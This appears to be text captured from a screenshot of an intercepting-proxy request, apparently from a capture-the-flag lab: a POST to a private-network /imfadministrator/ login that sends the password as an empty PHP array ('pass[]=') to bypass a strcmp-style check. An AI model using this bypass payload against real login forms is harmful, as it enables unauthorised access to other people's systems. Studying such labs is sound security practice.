 Request
Pretty Raw Hex \n
1 POST /imfadministrator/ HTTP/1.1
2 Host: 192.168.0.85
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.85
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.85/imfadministrator/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-419,es;q=0.9
13 Cookie: PHPSESSID=rufp6e42k7klgkrdm45hbh52k4
14 Connection: close
15
16 user=rmichaels&pass[]=
Search 0 highlights